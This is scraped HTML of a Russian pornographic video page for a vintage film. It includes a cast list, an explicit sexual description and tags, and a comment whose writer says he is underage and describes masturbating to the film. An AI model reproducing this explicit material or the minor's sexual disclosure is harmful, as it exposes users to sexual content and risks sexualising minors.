                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/13.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/673b1953e94aaac7fe98f7755f36f6b9/6000/6512/screenshots/14.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/14.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/5b976f6d479bd51fa0af36c43071b635/6000/6512/screenshots/15.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/15.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/67a4821bcc9d72bf303498ea10770868/6000/6512/screenshots/16.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/16.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/db016760fdbc35e65996820cf61c3ff3/6000/6512/screenshots/17.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/17.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/0b6e8af4d1368771b57674e9fd4eeca8/6000/6512/screenshots/18.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/18.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/81d8f151b3a18c7a2e893bbebfaf0b20/6000/6512/screenshots/19.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/19.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/8b477b64e75d1fcaa2d5ee910018b512/6000/6512/screenshots/20.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/20.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/b1fd53422c4f59962e46fc9263a96757/6000/6512/screenshots/21.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/21.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/97f0b5b340fdd01103b38e12d9deb175/6000/6512/screenshots/22.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/22.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/f5378107f77a4f9e2346aaa92deba364/6000/6512/screenshots/23.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/23.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/bb1f03cdb68d23c847ca3a8957742322/6000/6512/screenshots/24.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/24.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/752a3293f4d11e4a34dab04a6566e524/6000/6512/screenshots/25.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/25.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/320c14ace28d90a83b4ad9a564790085/6000/6512/screenshots/26.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/26.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/08cd4e2bf6be3c194225c63dee245bb7/6000/6512/screenshots/27.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/27.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/8813b7fd36f8c577a73776d78d25bde5/6000/6512/screenshots/28.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/28.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/b96a7f54a39ffb1aa77921c62efa8263/6000/6512/screenshots/29.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/29.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/9905a70761441e9447955e15fc14a7dc/6000/6512/screenshots/30.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/30.jpg" width="426" height="240" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом">
              </a>
            </div>
                      </div>                                                
  </div>
  <div class="content">
          <div class="breaks-box">
        Scene 1 Adele Vanaga, Andrea Czepke, Kriztina Schwartz, Cindy Kay, Katalyn Hoffner, Sveta, Tunde, Yanna, Alain Deloin<br />Scene 2 Liga, Jean-Yves Le Castel<br />Scene 3 Demia Moor, David Perry, Philippe Dean<br />Scene 4 Angelica Marai, Tania Russof, Frank Versace<br />Scene 5 Ana Harnal, Shonna Lynn, Alain Kraut, David Perry, Anthony Hardwood, Philippe Dean, Philippe Soine, Zoli<br />Scene 6 Anike, Betty Anderson, Frank Versace
      </div>
     
          <div class="row-box second">
        <div class="description">Если вы уже посмотрели на нашем сайте первую часть этой неотразимой трилогии под названием Пирамида, тогда смотрим онлайн второй фильм: Пирамида 2 / Private Gold 12: Pyramid 2. Пьер Вудман не заставил долго ждать ценителей ретро и винтажного порно. Вторая часть, как и первая рассказывает о захватывающих приключениях, связанных с поисками сокровищ, скрытых в древних пирамидах, о человеческой алчности, порочности и похоти. Группа кладоискателей чтобы хотя бы ненамного отвлечься от тяжелого труда, организовывает большие групповые секс оргии с местными девушками. Здесь нету места порядку. Кто с кем пожелает, с тем и трахается. Девушки и парни расслабляются по полной, чтобы добиться максимального удовлетворения, ведь завтра снова на работу...</div>
      </div>
      
    <div class="row-box" style="display: none;">
      <div class="author-box">
                              <div class="item">
              <a class="author" href="https://huyamba.info/models/tania-russof/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/103/s2_Tania_Russof.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/103/s1_Tania_Russof.jpg" alt="image">
                                  </div>
                <div class="name">Tania Russof</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/adele-vanaga/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Adele Vanaga</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/andrea-czepke/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Andrea Czepke</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/kriztina-schwartz/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Kriztina Schwartz</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/cindy-kay/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Cindy Kay</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/katalyn-hoffner/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/1423/s2_Katalyn_Hoffner.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/1423/s1_Katalyn_Hoffner.jpg" alt="image">
                                  </div>
                <div class="name">Katalyn Hoffner</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/sveta/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Sveta</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/yanna/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Yanna</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/alain-deloin/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/287/s2_Alain_Deloin.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/287/s1_Alain_Deloin.jpg" alt="image">
                                  </div>
                <div class="name">Alain Deloin</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/jean-yves-le-castel/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/291/s2_Jean-Yves_Le_Castel.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/291/s1_Jean-Yves_Le_Castel.jpg" alt="image">
                                  </div>
                <div class="name">Jean-Yves Le Castel</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/demia-moor/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Demia Moor</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/david-perry/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/169/s2_David_Perry.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/169/s1_David_Perry.jpg" alt="image">
                                  </div>
                <div class="name">David Perry</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/philippe-dean/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/205/s2_Philippe_Dean.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/205/s1_Philippe_Dean.jpg" alt="image">
                                  </div>
                <div class="name">Philippe Dean</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/angelica-marai/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Angelica Marai</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/frank-versace/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/288/s2_Frank_Versace.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/288/s1_Frank_Versace.jpg" alt="image">
                                  </div>
                <div class="name">Frank Versace</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/ana-harnal/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/1429/s2_Ana_Harnal.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/1429/s1_Ana_Harnal.jpg" alt="image">
                                  </div>
                <div class="name">Ana Harnal</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/shonna-lynn/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Shonna Lynn</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/alain-kraut/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Alain Kraut</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/anthony-hardwood/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Anthony Hardwood</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/philippe-soine/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/292/s2_Philippe _Soine.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/292/s1_Philippe_Soine.jpg" alt="image">
                                  </div>
                <div class="name">Philippe Soine</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/zoli/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Zoli</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/betty-anderson/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/462/s2_Betty_Anderson.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/462/s1_Betty_Anderson.jpg" alt="image">
                                  </div>
                <div class="name">Betty Anderson</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/anna-maria/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Anna Maria</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/eva-falk/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/2698/s2_Eva_Falk.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/2698/s1_Eva_Falk.jpg" alt="image">
                                  </div>
                <div class="name">Eva Falk</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/pierre-woodman/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/298/s2_Pierre_Woodman.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/298/s1_Pierre_Woodman.jpg" alt="image">
                                  </div>
                <div class="name">Pierre Woodman</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/elisabeth-swiss/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/2785/s2_Elisabeth_Swiss.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/2785/s1_Elisabeth_Swiss.jpg" alt="image">
                                  </div>
                <div class="name">Elisabeth Swiss</div>
              </a>
            </div>
                        </div>
    </div>
    <div class="row-box" style="display: none;">
      <div class="name-list">Категории:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/categories/full-porn-movies/">Полнометражные порно фильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/anal-porn/">Анал и Анальный секс</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/group-porn-videos/">Групповое порно, свингеры</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/oral-porn-videos/">Орал, анилингус, куннилингус</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/porno-s-perevodom/">Порно с переводом</a>
            </li>
                  </ul>
          </div> 
    <div class="row-box" style="display: none;">
      <div class="name-list">Тэги:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/tags/piramida/">пирамида</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/polnometrajnye/">полнометражные</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/filmy/">фильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/retro/">ретро</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/vintajnoe/">винтажное</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/egipet/">Египет</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/private/">Private</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/gold/">Gold</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/pyramid/">Pyramid</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/anal/">анал</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/krasotki/">красотки</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/dvoynoe-proniknovenie/">двойное проникновение</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/jarkie/">жаркие</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/molodye/">молодые</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/sokrovishche/">сокровище</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/kladoiskateli/">кладоискатели</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/peski/">пески</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/goryachie/">горячие</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/per/">Пьер</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/vudman/">Вудман</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/dekoracii/">декорации</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/uniforma/">униформа</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/seks-orgii/">секс оргии</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/kino/">кино</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/pornofilmy/">порнофильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/polnometrajnoe-porno/">полнометражное порно</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/porno-filmy/">порно фильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/russkiy-perevod/">русский перевод</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/kino2/">kino</a>
            </li>
                  </ul>
          </div>
  </div>
  <button type="button" class="btn-hidden js-info" data-attr-hidden="Скрыть" data-attr-show="Показать" title="Показать Еще"></button>
</div>



<div id="comment">
       
	   

   

<div class="comment-box main-comment block-comments unlogged" data-from="1" data-block-id="custom_video_comments_custom_video_comments"> 
  
  <form method="post">
    <div class="comments-headline">
                <h2 class="title">4 комментария</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
          <div class="success hidden" style="display: none;"> 
        Спасибо! Ваш комментарий отправлен.
      </div>
      <div class="block-new-comment block-new-comment_bottom form-box">
        <div class="generic-error hidden"></div>
        <div>
                      <div class="box">
              <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
            </div>
                    <div class="box">
              <div class="smileys-support">
                <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
              </div>
          </div> 
          <div class="bottom 0"> 
                          <input type="hidden" name="action" value="add_comment"/>
              <input type="hidden" name="video_id" value="6512">
              <input type="submit" class="submit btn" value="Отправить">
                      </div>
        </div>
      </div>
      </form>
  
	<div class="list-comments "> 
	<div id="custom_video_comments_custom_video_comments">
		<div class="margin-fix comments-list" id="custom_video_comments_custom_video_comments_items">
        	        
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="39952" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Дамир</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>1 год назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">5</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Я хочу трахатся но я ещё маленький возрос не могу сказать я дручу сейчас и смотрю порно фильм это так приятно</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Дамир" data-parent-id="39952">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769095266" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="6512">
                                <input type="hidden" name="comment_parent_id" value="39952">
